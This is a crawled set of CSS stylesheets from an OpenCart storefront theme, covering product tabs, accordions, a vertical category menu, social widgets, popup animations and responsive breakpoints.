          .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active a:before, .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active a:after {
            display: none; }
      .producttab .tabsslider.vertical-tabs ul.nav-tabs li:first-child {
        border-top: 0; }
  .producttab .tabsslider.vertical-tabs .tab-content {
    border: 0;
    border-left: 1px solid #e6e6e6;
    min-height: 180px; }

.form-group {
  margin-bottom: 20px; }

#product-accordion {
  float: left;
  width: 100%;
  margin-top: 30px;
  border: 1px solid #ddd;
  border-top: 4px solid #3ab54a; }
  #product-accordion .panel {
    padding: 10px 20px 0 20px;
    border-bottom: 0;
    box-shadow: none; }
    #product-accordion .panel .panel-heading {
      border-bottom: 1px dotted #ddd;
      padding: 0 0 10px 0; }
      #product-accordion .panel .panel-heading a {
        text-transform: uppercase;
        font-weight: bold;
        font-size: 18px;
        margin: 0;
        -webkit-transition: all 0.3s ease-in-out 0s;
        -moz-transition: all 0.3s ease-in-out 0s;
        transition: all 0.3s ease-in-out 0s;
        color: #666;
        width: 100%;
        display: inline-block;
        position: relative; }
        #product-accordion .panel .panel-heading a.title-head.collapsed {
          color: #666; }
          #product-accordion .panel .panel-heading a.title-head.collapsed span.arrow-up:before {
            content: "\f0d8"; }
        #product-accordion .panel .panel-heading a.title-head {
          color: #3ab54a; }
          #product-accordion .panel .panel-heading a.title-head span.arrow-up:before {
            content: "\f0d7"; }
        #product-accordion .panel .panel-heading a span.arrow-up {
          display: block;
          position: absolute;
          right: 0;
          top: -2px;
          cursor: pointer;
          z-index: 10;
          font-size: 0;
          text-align: center; }
          #product-accordion .panel .panel-heading a span.arrow-up:before {
            content: "\f0d8";
            font-family: "FontAwesome";
            display: block;
            vertical-align: middle;
            width: 30px;
            height: 30px;
            line-height: 30px;
            font-size: 14px; }
      #product-accordion .panel .panel-heading:hover {
        border-bottom-color: #3ab54a; }
        #product-accordion .panel .panel-heading:hover a {
          color: #3ab54a; }
    #product-accordion .panel:first-child .panel-heading {
      padding-top: 10px; }
    #product-accordion .panel:last-child .panel-heading {
      border-bottom: 0; }
  #product-accordion .panel-heading + .panel-collapse > .list-group, #product-accordion .panel-heading + .panel-collapse > .panel-body {
    border-top: 1px dotted #3ab54a;
    margin-top: -1px;
    padding: 0; }

/*---------------------RELATED PRODUCT --------------------*/
.related {
  float: left;
  width: 100%;
  margin-top: 0; }
  .related h3.modtitle {
    margin-bottom: 5px; }
  .related .releate-products.owl2-theme .owl2-nav {
    position: absolute;
    top: -42px;
    width: 100%; }
    .related .releate-products.owl2-theme .owl2-nav div {
      width: 20px;
      height: 27px;
      border: 1px solid #dfdfdf;
      border-radius: 0;
      font-size: 0;
      background-color: transparent;
      -webkit-transition: all 0.3s ease-in-out 0s;
      -moz-transition: all 0.3s ease-in-out 0s;
      transition: all 0.3s ease-in-out 0s; }
      .related .releate-products.owl2-theme .owl2-nav div.owl2-prev {
        background: url(../images/icon/next-prev-detail.png) no-repeat;
        background-position: -41px 0px;
        position: relative;
        left: -25px;
        float: right;
        background-color: #fff; }
        .related .releate-products.owl2-theme .owl2-nav div.owl2-prev:hover {
          border-color: #3ab54a;
          background-color: #3ab54a;
          background-position: -4px 0px;
          opacity: 1; }
        .related .releate-products.owl2-theme .owl2-nav div.owl2-prev.disabled {
          display: none; }
      .related .releate-products.owl2-theme .owl2-nav div.owl2-next {
        background: url(../images/icon/next-prev-detail.png) no-repeat;
        background-position: -76px 0px;
        position: relative;
        right: -25px;
        float: right;
        background-color: #fff; }
        .related .releate-products.owl2-theme .owl2-nav div.owl2-next:hover {
          border-color: #3ab54a;
          background-color: #3ab54a;
          background-position: -112px 0px;
          opacity: 1; }
        .related .releate-products.owl2-theme .owl2-nav div.owl2-next.disabled {
          display: none; }
  .related .owl-dots {
    display: none; }

/*******************************************
***          SO Framework: Sass          ***
*******************************************/
/*   1.Back To Top
 *   2.cookieMessage
 */
/* 1.Back To Top
----------------------------------------------------- */
.back-to-top {
  cursor: pointer;
  background-color: #777;
  width: 45px;
  bottom: 20px;
  right: 10px;
  min-height: 42px;
  overflow: hidden;
  z-index: 40;
  position: fixed;
  display: block;
  text-align: center;
  border-radius: 3px;
  opacity: 1;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }
  .back-to-top.hidden-top {
    bottom: -100px;
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  .back-to-top:hover {
    background-color: #3ab54a; }
  .back-to-top i {
    font-size: 36px;
    margin: 1px 0 0 0 !important;
    color: #fff;
    display: inline-block; }

/* 2.SOCIAL ACCOUNTS (RIGHT FIXED PANEL)
----------------------------------------------------- */
.social-widgets {
  position: fixed;
  z-index: 100;
  top: 50%;
  height: 0;
  width: 0;
  right: 0; }

.social-widgets .item, .social-widgets .items {
  margin: 0;
  padding: 0;
  list-style-type: none; }

.social-widgets .items {
  top: -100px;
  position: relative; }

.social-widgets .item {
  position: absolute;
  top: 0;
  left: 120px; }

.social-widgets .active {
  z-index: 100;
  left: -310px; }

.social-widgets .item-01, .social-widgets .item-02, .social-widgets .item-03, .social-widgets .item-04, .social-widgets .item-05, .social-widgets .item-06, .social-widgets .item-07, .social-widgets .item-08, .social-widgets .item-09 {
  left: 0; }

.social-widgets .item-01 {
  top: 0;
  z-index: 99; }

.social-widgets .item-02 {
  top: 45px;
  z-index: 98; }

.social-widgets .item-03 {
  top: 90px;
  z-index: 97; }

.social-widgets .item-04 {
  top: 150px;
  z-index: 96; }

.social-widgets .item-05 {
  top: 200px;
  z-index: 95; }

.social-widgets .tab-icon .fa {
  font-size: 18px; }

.social-widgets .tab-icon {
  position: absolute;
  top: 0;
  left: -45px;
  display: block;
  width: 45px;
  height: 45px;
  background: #fff;
  text-align: center;
  font-size: 1.54em;
  line-height: 45px; }

.social-widgets .tab-icon:hover {
  text-decoration: none; }

.social-widgets .active .tab-icon {
  border-color: #E9E9E9;
  background: #fff; }

.social-widgets .facebook .tab-icon {
  background: #3b5998;
  background-clip: content-box;
  color: white; }

.social-widgets .twitter .tab-icon {
  background: #07779a;
  background-clip: content-box;
  color: white; }

.social-widgets .youtube .tab-icon {
  background: #DA2723;
  background-clip: content-box;
  color: white; }

.social-widgets .tab-content {
  background: #fff;
  width: 310px;
  padding: 10px; }

.social-widgets .active .tab-content {
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.15); }

.social-widgets .title {
  margin: -10px -10px 10px;
  padding: 6px 10px;
  background-color: #ccc;
  text-transform: uppercase; }

.social-widgets .facebook.active {
  left: -260px; }

.social-widgets .facebook .tab-content {
  width: 260px; }

.social-widgets .twitter.active {
  left: -300px; }

.social-widgets .twitter .tab-content {
  width: 300px; }

.social-widgets .twitter-widget {
  padding-top: 10px; }

.social-widgets .youtube.active {
  left: -450px; }

.social-widgets .youtube .tab-content {
  width: 450px; }

.social-widgets .loading {
  min-height: 200px;
  position: relative;
  z-index: 1000; }

.social-widgets .loading img.ajaxloader {
  position: absolute;
  top: 45%;
  left: 45%;
  width: 32px;
  height: 32px; }

/* CSS animation magnific-popup*/
/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8); }

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  opacity: 0; }

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease-out;
  -moz-transition: opacity 0.3s ease-out;
  -o-transition: opacity 0.3s ease-out;
  transition: opacity 0.3s ease-out; }

/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8; }

/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0; }

/*Adicionado o Css abaixo a pededido*/
.header-center {
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#098400+1,eaea00+100 */
background: #098400; /* Old browsers */
background: -moz-linear-gradient(top,  #098400 1%, #eaea00 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  #098400 1%,#eaea00 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  #098400 1%,#eaea00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#098400', endColorstr='#eaea00',GradientType=0 ); /* IE6-9 */
}
theme-green.css 2024

.header-bottom {
    background: #0009AB;
    margin-bottom: 11px;
}

.autosearch-input {
    background-color: #fff;
    height: 34px;
}
#sosearchpro.search-pro .autosearch-input { 
    height: 34px; 
    background: #fff; 
} 


.shopping_cart .btn-group { 
    display: block; 
    width: 167px; 
    background: #fff; 

/*# sourceMappingURL=theme-green.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.brazilbythebaymarket.com/catalog/view/javascript/category_menu/category_menu_vertical.css
body_size: 5020
content:

 #so_vertical_menu .fa-angle-down {
  display: none; }

.vf-menu ul li:hover {
  background: #fff !important; }

.so-vertical-menu {
  position: relative;
 
  padding: 0; }
  .so-vertical-menu .sf-menu {
    margin-top: 0; }
    .so-vertical-menu .sf-menu li {
      float: none;
      border-bottom: 1px solid #626262;
      width: 100%;
      background: #4c4c4c; }
      .so-vertical-menu .sf-menu li a {
        color: #fff;
        font-size: 14px;
        text-transform: inherit; }
    .so-vertical-menu .sf-menu li:first-child a {
      color: #fff; }
    .so-vertical-menu .sf-menu li:hover {
      background: #626262; }
  .so-vertical-menu .cat-title {
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 16px;
    margin: 0px;
    padding: 14px 20px;
    width: 100%;
    cursor: pointer;
    position: relative;
    font-weight: bold;

   }
    .so-vertical-menu .cat-title .fa {font-size:14px;}
	.so-vertical-menu .cat-title .modtitle{padding: 0 2px;}
  .so-vertical-menu .vf-menu {
    padding: 0;
    position: absolute;
    width: 100%;
    background: #444;
    z-index: -1;
    display:none;
    top: 100%;
     }
	.so-vertical-menu .vf-menu li.more-wrap{
		
	}
    .so-vertical-menu .vf-menu li {
      display: block;
      float: none;
      margin: 0;
      position: relative;
      padding: 0px; }
      .so-vertical-menu .vf-menu li a {
        color: #fff;
        padding: 6px 18px 6px 18px;
        line-height: 32px;
        display: block;
        border-bottom: solid 1px #626262; }
      .so-vertical-menu .vf-menu li ul {
        position: absolute;
        top: 0;
        left: 100%;
        background: #f5f5f5;
        z-index: -1;
        width: 250px;
        transform: scale(0);
        -ms-transform: scale(0);
        -webkit-transform: scale(0);
		 transition: 0.3s transform ease 0s;
        box-shadow: rgba(0, 0, 0, 0.3) 0px 2px 5px }
        .so-vertical-menu .vf-menu li ul li ul {
          top: 0; }
        .so-vertical-menu .vf-menu li ul li a {
          color: #666;
          border-bottom: solid 1px #ddd;
          border-top: none; }
		 .so-vertical-menu .vf-menu li ul li a:hover{background:#eee;}  

     
   
        .so-vertical-menu .vf-menu li:hover > ul {
          z-index: 9999;
          transform: scale(1);
          -ms-transform: scale(1);
          -webkit-transform: scale(1); }
		 
      .so-vertical-menu .vf-menu li.sovm-havechild > a:after {
        content: "\f105";
        color: #fff;
        font-family: Fontawesome;
        float: right;
        margin: 0;
        transition: 0.3s all ease 0s;
        font-size: 14px; }
      .so-vertical-menu .vf-menu li.sovm-havechild ul li a:after {
        color: #999; }
      .so-vertical-menu .vf-menu li:last-child > a {
        border-bottom: none; }
		
  


/* FIX IE9 */
.ie9 .so-vertical-menu .vf-menu li:hover ul li ul {
  display: none; }
.ie9 .so-vertical-menu .vf-menu li ul li:hover ul {
  display: block; }

.so-vertical-menu .sf-menu {
  display: none;
  position: absolute;
  background: #626262;
  width: 100%;
  height: 100%;
  z-index: 9999; }



.more-wrap {  
  background: #ccc;
  cursor: pointer; }
  .more-wrap span.more-view {
    font-weight: bold;
	display:block;
	padding: 13px 20px;
}
.more-wrap span.more-view .fa{padding: 0 5px;font-size: 14px; }
@media (min-width: 1200px) {
	.common-home  .so-vertical-menu .vf-menu {display:block;}
}
@media all and (max-width: 1200px) {
  .so-vertical-menu { height:50px; }
  .vf-menu {position: relative; }
  .so-vertical-menu .cat-title {cursor: pointer; }
  .so-vertical-menu .vf-menu li ul {
    position: static;
    left: 0;
    width: 100%;
    display:none;
    z-index: 99;
	transform: scale(1) ;
     -webkit-transform: scale(1) ;
     opacity: 1 !important;
    box-shadow: 0 0 0; }
	.sidebar-menu .so-vertical-menu > ul{transform: scale(1) !important; top: 50px;opacity: 1 !important;z-index: 9; margin:0;}
	.so-vertical-menu > ul > li.sovm-havechild > a:after{display:none;}
    .so-vertical-menu .vf-menu li:hover > ul {z-index: 99;transform: scale(1); }

  .so-vertical-menu .vf-menu li.sovm-havechild > a:after {content: ''; }

  .so-vertical-menu .vf-menu li.sovm-havechild .vf-button {
    cursor: pointer;
    font-family: Fontawesome;
    font-size: 14px;
    position: absolute;
    right: 0;
	width:44px;height:44px;
	text-align:center;
	line-height:44px;
    top: 0;
    color: #999; }
.rtl .so-vertical-menu .vf-menu li.sovm-havechild .vf-button{right:auto;left:0px;}
  .so-vertical-menu .vf-menu li.sovm-havechild .icon-open:after {
    content: "\f146";
    color: #999; }

  .so-vertical-menu .vf-menu li.sovm-havechild .icon-close:after {
    content: "\f0fe";
    color: #999; } 
	div.sidebar-menu .so-vertical-menu > ul.vf-menu{    position: static;}
}



--- FILE ---
content_type: text/css
request_url: https://www.brazilbythebaymarket.com/catalog/view/theme/so-market/css/responsive.css
body_size: 23115
content:
/*******************************************************
  Style Color
********************************************************/
/*   1.HD devices Desktops     	  ( Devices > 1450px)
 *   1.Large devices Desktops     ( Devices >1200px)
 *   2.Medium devices Desktops     (992px > Devices > 1199px)
 *   3.Small devices Tablets      (991px > Devices > 768px)
 *   4.Extra small devices Phones ( Devices < 767px)
 */
/* 1.HD devices Desktops  
================================================== */
@media (min-width: 1450px) {
  @-moz-document url-prefix() {
    #thumb-slider .owl2-carousel .owl2-stage-outer {
      margin: 0 -2px; } } }
/* 2.Large devices Desktops 
================================================== */
@media (min-width: 1200px) {
  .container {
    width: 1200px; }

  #yt_header_right .two-block {
    width: 69%; }

  #yt_header_right .three-block {
    width: 31%; } }
/* 3.Medium devices Desktops 
================================================== */
@media (min-width: 992px) and (max-width: 1199px) {
  /*--------------------HEADER ----------------*/
  .navbar-search #search input {
    width: 92%; }

  #sosearchpro.search-pro {
    width: 56%; }

  /*------------------ BREADCRUM ---------------*/
  ul.breadcrumb li {
    border: 0;
    padding: 0 15px 0 5px; }
    ul.breadcrumb li:first-child {
      border: 0; }
    ul.breadcrumb li:after {
      content: "\f101";
      font-family: FontAwesome;
      transform: rotate(0);
      border: 0;
      top: 0; }
    ul.breadcrumb li + li:before {
      display: none; }

  #menu .nav > li > a {
    padding: 0 18px; }

  .sidebar-menu .so-vertical-menu .cat-title {
    font-size: 13px; }

  #yt_header_right #so-slideshow .item a {
    float: left;
    width: 100%; }
    #yt_header_right #so-slideshow .item a img {
      width: 100%; }

  .htmlcontent-home li a img {
    width: 100%;
    height: 140px; }

  /*----------------- COLLECTIONS ---------------------*/
  #collections_block ul li {
    width: 158px;
    margin-bottom: 10px; }

  /*-----------------SO LISTING TABS ------------*/
  .tab-slider h3 {
    top: 8px; }
  .tab-slider .ltabs-items-container .ltabs-items .item-inner {
    padding: 20px 0; }
    .tab-slider .ltabs-items-container .ltabs-items .item-inner .caption {
      padding: 10px; }
    .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group {
      padding: 0 0 0 10px; }
      .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .wishlist, .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .compare {
        width: 30px;
        padding: 6px; }
      .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .addToCart {
        padding: 5px 6px; }

  /*------------CUSTOM HTML ---------------*/
  .banner-wraps .m-banner img {
    width: 100%; }

  #yt_header_right .policy-detail {
    width: 100%; }

  /*-----------PRODUCT LISTING ----------------*/
  .products-list .product-layout .button-group .wishlist, .products-list .product-layout .button-group .compare {
    width: 30px;
    padding: 6px; }
  .products-list .product-layout .button-group .addToCart {
    padding: 7px 5px; }

  .products-list.grid .product-layout .product-item-container {
    min-height: 340px; }

  /*------Style About us ------*/
  .about-us {
    overflow: hidden; }

  .rtl {
    /*------------------ BREADCRUM ---------------*/ }
    .rtl ul.breadcrumb li {
      padding: 0 5px 0 15px; }
      .rtl ul.breadcrumb li:after {
        content: "\f100"; }
    .rtl #menu .navbar-collapse {
      display: block; }
    .rtl .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group {
      padding: 0 10px 0 0; }
      .rtl .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .addToCart span {
        font-size: 9px; }
    .rtl .blog-listitem .blog-item .itemBlogContent .article-sub-title .article-date i {
      margin-right: 0;
      margin-left: 5px; }
    .rtl .blog-listitem .blog-item .itemBlogContent .blog-meta {
      float: right; }
      .rtl .blog-listitem .blog-item .itemBlogContent .blog-meta > span.comment_count {
        float: left; }
      .rtl .blog-listitem .blog-item .itemBlogContent .blog-meta span.author {
        padding-right: 0; }
    .rtl #comment-form label {
      width: 30%;
      padding-right: 0; }
    .rtl .comment-link {
      margin: -11px 0 -10px -20px; }
    .rtl .products-list .product-layout .button-group .addToCart {
      font-size: 9px; }
    .rtl .left-content-product .row {
      margin: 0; }

  /* ------- End RTL ------*/ }
@media (max-width: 991px) {
  .rtl #menu .navbar-header .menu-btn {
    float: right; } }
/* 4.Small devices Tablets
================================================== */
@media (min-width: 768px) and (max-width: 991px) {
  /*-------HEADER-------*/
  .navbar-logo {
    text-align: center;
    margin-bottom: 30px; }

  #sosearchpro.search-pro {
    margin: 0;
    padding: 0 15px; }

  .res .collapsed-block .tabBlockTitle {
    margin: 6px 0px;
    line-height: 20px; }
    .res .collapsed-block .tabBlockTitle .expander {
      cursor: pointer;
      padding: 0 8px;
      font-size: 18px;
      font-family: Verdana, Arial, Helvetica, sans-serif;
      text-decoration: none; }
  .res .collapsed-block .tabBlock {
    display: none; }

  .shopping_cart {
    position: relative;
    top: -5px; }

  /*------------------ BREADCRUM ---------------*/
  ul.breadcrumb li {
    border: 0;
    padding: 0 15px 0 5px; }
    ul.breadcrumb li:first-child {
      border: 0; }
    ul.breadcrumb li:after {
      content: "\f101";
      font-family: FontAwesome;
      transform: rotate(0);
      border: 0;
      top: 0; }
    ul.breadcrumb li + li:before {
      display: none; }

  .header-bottom-right {
    margin-left: 0; }

  #menu .nav > li .dropdown-menu.custom_block {
    margin: 0 15px;
    width: auto; }
    #menu .nav > li .dropdown-menu.custom_block ul.row-list {
      display: block;
      margin: 0;
      padding: 0; }
      #menu .nav > li .dropdown-menu.custom_block ul.row-list li {
        border: 0; }

  #menu .nav > li:hover > .dropdown-menu.custom_block ul {
    display: block; }

  #yt_header_right {
    padding: 0 15px; }

  #yt_header_right #so-slideshow {
    margin-bottom: 30px; }
    #yt_header_right #so-slideshow .item a {
      float: left;
      width: 100%; }
      #yt_header_right #so-slideshow .item a img {
        width: 100%; }

  /*----------CONTENT ---------*/
  .common-home #content .row {
    margin: 0; }

  /*--------------------MOD-LISTING TABS------------------*/
  .tab-slider .ltabs-items-container .ltabs-items .item-inner {
    padding: 20px 0; }
    .tab-slider .ltabs-items-container .ltabs-items .item-inner .caption {
      padding: 10px; }
    .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group {
      padding: 0 0 0 10px; }
      .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .wishlist, .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .compare {
        width: 30px;
        padding: 6px; }
      .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .addToCart {
        padding: 5px 5px; }
  .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .item-sub-cat {
    background: #525252 url("../images/icon/btn-menu-mobile.png") no-repeat scroll center center;
    right: 50px;
    top: 1px;
    cursor: pointer;
    height: 27px;
    position: absolute;
    width: 35px;
    display: inline-block;
    float: right; }
    .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .item-sub-cat ul.ltabs-tabs {
      background-color: #fff;
      border: 1px solid #ddd;
      display: none;
      padding: 10px 0;
      position: absolute;
      right: 0;
      top: 100%;
      width: 150px;
      z-index: 99;
      margin: 0; }
      .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .item-sub-cat ul.ltabs-tabs li {
        display: block;
        float: none;
        margin-left: 5px;
        padding: 0 5px; }
        .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .item-sub-cat ul.ltabs-tabs li.tab-sel {
          border: 0;
          color: #F4A137; }
        .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .item-sub-cat ul.ltabs-tabs li span {
          padding: 0;
          text-transform: capitalize;
          white-space: normal; }
    .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .item-sub-cat:hover ul.ltabs-tabs {
      display: block; }

  .so-spotlight4 .tab-slider h3 {
    top: 23px; }

  /*----------------- COLLECTIONS ---------------------*/
  #collections_block ul li {
    width: 33.3%;
    margin-bottom: 10px; }

  /*----------------------- CUSTOM HTML --------------------*/
  .banner-wraps .htmlconten3 {
    display: none; }

  .banner-policy .policy a {
    font-size: 12px; }

  .policy-detail .banner-policy .policy {
    padding: 0 10px; }

  .banner-wraps .htmlconten2 {
    padding: 0 0 0 10px; }

  .banner-wraps .htmlconten1 {
    padding-right: 13px; }

  /*---------------PRODUCT LISTING -------------*/
  .products-list .product-layout .button-group .wishlist, .products-list .product-layout .button-group .compare {
    width: 30px;
    padding: 6px; }
  .products-list .product-layout .button-group .addToCart {
    padding: 7px 5px; }

  .short-by-show .short-by {
    float: left; }
    .short-by-show .short-by select#input-sort {
      width: 100px; }

  .product-filter .box-pagination {
    float: right; }

  .products-list.grid .product-layout .product-item-container {
    min-height: 346px; }

  /*------------PRODUCT DETAIL ----------------*/
  .left-content-product .content-product-right .box-info-product .cart input {
    padding: 12px 5px; }

  .thumb-vertical-outer span.view_scroll_spacer a.prev {
    left: 34px; }

  .thumb-vertical-outer span.view_scroll_spacer a.next {
    left: 30px; }

  .left-content-product .content-product-right .box-info-product .add-to-links {
    width: 100%;
    float: left;
    margin-top: 10px; }

  /*---------------BLOG -------------*/
  div.blog-item .itemBlogImg {
    float: none;
    margin: 0 0 10px; }
    div.blog-item .itemBlogImg .article-image {
      float: left;
      margin-bottom: 30px; }
    div.blog-item .itemBlogImg a {
      float: none; }

  .blog-listitem .blog-item .itemBlogContent {
    padding: 0; }
    .blog-listitem .blog-item .itemBlogContent .article-description {
      text-align: justify; }
    .blog-listitem .blog-item .itemBlogContent .blog-meta > span.comment_count {
      float: left; }
    .blog-listitem .blog-item .itemBlogContent .blog-meta span.author {
      padding-right: 0; }

  div.article-info .article-image img {
    height: auto; }

  /*------Style About us ------*/
  .about-us {
    overflow: hidden; }
    .about-us .about-content .title strong {
      font-size: 20px; }
    .about-us .about-content .wellcomeshop .media-body {
      overflow: visible;
      float: left;
      margin-top: 20px;
      width: 100%; }
    .about-us .about-content .ourmember.page-heading .pre-text {
      text-align: center;
      padding: 0; }

  .about-us .owl-dots {
    left: 43%; }

  /*----------------- FOOTER ---------------*/
  .footer-navbar .box-account {
    clear: both; }

  .rtl {
    /*------------------ BREADCRUM ---------------*/
    /*----About us -------------*/
    /*---------------BLOG -------------*/ }
    .rtl ul.breadcrumb li {
      padding: 0 5px 0 15px; }
      .rtl ul.breadcrumb li:after {
        content: "\f100"; }
    .rtl .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .item-sub-cat {
      right: inherit;
      left: 52px; }
      .rtl .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .item-sub-cat ul.ltabs-tabs {
        text-align: right;
        left: 0;
        right: inherit; }
    .rtl .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group {
      padding: 0 10px 0 0; }
      .rtl .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .addToCart span {
        font-size: 9px; }
    .rtl .banner-wraps .htmlconten2 {
      padding: 0 10px 0 0; }
    .rtl .banner-wraps .htmlconten1 {
      padding-left: 13px;
      padding-right: 0; }
    .rtl .short-by-show .short-by {
      float: right; }
    .rtl .product-filter .box-pagination {
      float: left; }
    .rtl .products-list .product-layout .button-group .addToCart {
      font-size: 9px;
      position: relative;
      top: -2px; }
    .rtl .left-content-product .row {
      margin: 0; }
    .rtl .left-content-product .content-product-right .box-info-product .add-to-links li.wishlist a {
      margin-right: 0; }
    .rtl .about-us {
      padding-right: 10px; }
      .rtl .about-us .about-us .owl-dots {
        left: inherit;
        right: 44%; }
      .rtl .about-us .first {
        float: right; }
      .rtl .about-us .title strong {
        padding: 0 0 0 15px; }
      .rtl .about-us .image {
        float: right;
        margin-left: 30px;
        margin-right: 0; }
      .rtl .about-us .about-content .media-left {
        float: right;
        margin-right: 0;
        margin-left: 20px; }
    .rtl div.blog-item .itemBlogImg {
      float: none;
      margin: 0 0 10px; }
      .rtl div.blog-item .itemBlogImg a {
        float: right; } }
/* 5.Extra small devices Phones
================================================== */
@media (max-width: 767px) {
  /*----------------------------- HEADER -----------------------*/
  .header-center {
    padding: 10px 0; }

  .navbar-logo {
    text-align: center;
    margin-bottom: 20px; }

  .shopping_cart {
    width: 100%;
    padding: 0 15px;
    text-align: center; }
    .shopping_cart .btn-group {
      width: 100%; }
    .shopping_cart .shoppingcart-box {
      min-width: 290px; }
    .shopping_cart .shopcart > * {
      display: inline-block; }
    .shopping_cart .handle {
      display: none; }

  #content {
    position: relative;
    overflow: hidden; }

  .header-top .languages-block {
    border-right: 0; }
  .header-top .languages-block, .header-top .currencies-block {
    float: left;
    margin: 0; }

  .header-top-right {
    float: right; }

  .res .collapsed-block .tabBlockTitle {
    margin: 6px 0px;
    line-height: 20px; }
    .res .collapsed-block .tabBlockTitle .expander {
      cursor: pointer;
      padding: 0 8px;
      font-size: 18px;
      font-family: Verdana, Arial, Helvetica, sans-serif;
      text-decoration: none; }
  .res .collapsed-block .tabBlock {
    display: none; }

  .header-bottom-right {
    padding: 0 15px;
    margin: 0; }

  #menu .navbar-menu .nav {
    margin: 0; }

  #menu .navbar-header > .menu-text {
    font-size: 15px; }

  #menu .navbar-header {
    padding: 13px 18px; }

  /*------------------ BREADCRUM ---------------*/
  ul.breadcrumb li {
    border: 0;
    padding: 0 15px 0 5px; }
    ul.breadcrumb li:first-child {
      border: 0; }
    ul.breadcrumb li:after {
      content: "\f101";
      font-family: FontAwesome;
      transform: rotate(0);
      border: 0;
      top: 0; }
    ul.breadcrumb li + li:before {
      display: none; }

  .breadcrumb li {
    margin-bottom: 5px; }

  .header-bottom .sidebar-menu {
    padding: 0 15px; }

  #sosearchpro .dropdown-menu {
    width: 100%; }

  #sosearchpro.search-pro {
    width: 100%;
    margin: 0 0 10px;
    padding: 0 15px; }

  /*----------------- BLOCK SLIDESHOW ---------------------*/
  #yt_header_right .two-block {
    margin-bottom: 20px; }
  #yt_header_right .four-block {
    display: none; }

  #so-slideshow {
    width: 100%; }
    #so-slideshow .slideshow {
      height: auto; }
    #so-slideshow .slideshow img {
      height: auto; }

  .slider-container .htmlcontent-home {
    display: none; }

  /*----------------- BLOCK SPOTLIGHT ---------------------*/
  #yt_header_right {
    padding: 0 15px; }
    #yt_header_right .policy-detail .banner-policy {
      padding: 0; }
    #yt_header_right .policy-detail .banner-policy .policy {
      width: 100%;
      margin: 10px 0; }
      #yt_header_right .policy-detail .banner-policy .policy span {
        min-width: 60px; }

  #collections_block ul li {
    width: 48%;
    margin-bottom: 10px; }

  .banner-wraps .htmlconten1,
  .banner-wraps .htmlconten2,
  .banner-wraps .htmlconten3 {
    padding: 10px 0; }

  /*------------------ SO LISTING TBAB -------------*/
  .tab-slider h3 {
    position: static; }

  .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
    border-bottom: 0;
    vertical-align: top; }

  .ltabs-items-container .ltabs-items .item-inner .button-group .wishlist, .compare {
    width: 30px;
    padding: 6px; }

  /*----------------- PRODUCT ---------------------*/
  .producttab .tabsslider .nav-tabs li {
    float: none; }

  .thumb-vertical-outer {
    padding-left: 0; }

  .add-to-links {
    clear: both; }
    .add-to-links ul li {
      margin: 5px 0;
      display: inline-block; }

  .content-product-right .title-product {
    margin: 10px 0; }

  .producttab .tabsslider .nav-tabs li.active a,
  .producttab .tabsslider .nav-tabs li:hover a {
    background-color: #eee; }

  .box-pagination {
    clear: both; }

  /*---------------BLOG -------------*/
  div.blog-item .itemBlogImg {
    float: none;
    margin: 0 0 10px; }
    div.blog-item .itemBlogImg .article-image {
      float: left;
      margin-bottom: 30px; }
    div.blog-item .itemBlogImg a {
      float: none; }

